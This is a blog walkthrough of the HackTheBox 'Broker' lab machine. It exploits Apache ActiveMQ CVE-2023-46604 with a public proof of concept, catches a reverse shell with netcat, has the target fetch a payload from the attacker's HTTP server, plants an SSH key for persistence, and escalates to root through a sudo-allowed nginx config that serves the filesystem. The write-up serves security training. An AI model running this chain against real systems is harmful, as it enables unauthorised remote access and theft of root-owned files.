In this blog we are going to see how we can exploit activemq vulnerability for exploitation we are going to use HackTheBox Broker Machine which is FREE for everyone.
Let’s first discuss about ActiveMQ and CVE-2023-46604, Apache ActiveMQ is affected by CVE-2023-46604, which exposes a vulnerability enabling Remote Code Execution (RCE). According to PRIOn Knowledge Base decision engine, this CVE, with a severity rating of 93 and labeled as “Immediate” priority, requires prompt attention. As per PRIOn SLA, remedial action must be taken within 48 hours.
Scanning With Nmap
We are dividing nmap scanning in two phase. First we are going to scan for only open ports then in Second Scan we are going to use flags for version detection, OS detection, script scanning etc.
1. Nmap Open Port Scan
For scanning only open ports we are going to use below command
“nmap -p- -T4 –open -max-retries=1 10.10.11.243”
Output:

In result we get lot of open ports including 22 and 80. Let’s move on to our Second Scan using all found ports.
2. Nmap Version, OS & Script Scan
For this we are using below command
“nmap -A -sVC -p22,80,1883,5672,8161,34213,61613,61614,61616 -T3 –script vuln -vvv 10.10.11.243”
Output:


In result we found lot of ports details including services and their version. In above scan we can see there is a open port 61616 which had apachemq running with version 5.15.15
Note:- Throughout this blog, we’re providing straightforward guidance without leading you down unnecessary paths. If you’re honing your skills, it’s essential not to depend solely on step-by-step instructions.
Apache activemq CVE Finding & Exploitation

When you search on google for apachemq 5.15.15 exploits, it directly show you CVE-2023-46604. As you can see in the below image

Let’s move forward to exploitation, For exploitation we’re using duck-sec RCE, you can found that here:- https://github.com/duck-sec/CVE-2023-46604-ActiveMQ-RCE-pseudoshell. Clone this repo in your system and after cloning you find repository files. You can read this files code and readme for how can you these files.
For now let’s start netcat listner using below command
“nc -nvlp 1337”
Here, we use 1337 as port port you can use any depend on you.
Then edit poc.xml file enter host ip and port
After edit start python server using below command
“python3 -m http.server”
Now let’s run our exploit using below command
“python exploit.py -i <target-ip> -p 61616 -u http://<ourip>:<port>/poc.xml”
In above command target-ip is htb box ip address in our case it is 10.10.11.243, and in place of <ourip>:<port> you had to add your tun0 ip address and python server port number. So whole command look like this:
“python exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.11.48:8000/poc.xml”
After everything running let’s go back to the netcat listner,

Boom!! We Got Shell.
Upgrading activemq user Shell To Stable Shell Via SSH


For this we first generate id_rsa keys on our system and then put our public key inside authorized_keys file in activemq user.
For generating id_rsa key you can use command “ssh-keygen” , as you can see in the below image
Now in activemq user i created .ssh location and then i created a file name authorized_keys and inside this file i paste the content of id_rsa.pub file.

Now if you try to connect activemq user from ssh you’ll get ssh shell, as you can see in the below image.
Let’s Take One More Step: Privilege Escalation (activemq to root)
After this i directly run “sudo -l” command for finding out binary that the activemq user can run as any other user with sudo. In result we got ngnix binary path as you can see in the below image.

Given our capability, it might be conceivable to run an nginx server with root privileges, thereby granting it access to read from and write to the root directory.
Let’s check nginx help manual first by using command “sudo nginx -h”

Here we can see -c option showing using that we can set configuration file and also default location of nginx configuration file. Let’s read this file first

We get default nginx configuration file, let’s create a new config file in /tmp

Couple of things to note. We are telling it to run as the root user hosting the server on 1234 in the / directory. Autoindex is on to allow us to view the file directory, When users access the root path (/) in a web browser, Nginx will generate an HTML page that lists the contents of the root directory.
Save this file and set this file a new nginx configuration file, using command “sudo nginx -c /tmp/hexadefend.conf”

Now if you nevigate your browser to http://targetip:port/ it will show you all location, as you can see in the below image.

You can also use curl with localhost:port and it’ll show you list of directories, as you can see in the below image.
Let’s read root flag using curl

Boom!!! activemq exploitation Completed & Machine Solved too

Read More Security Blogs: https://hexadefend.com/blog/
Subscribe to our Daily Newsletter for Security Content and Blog Updates.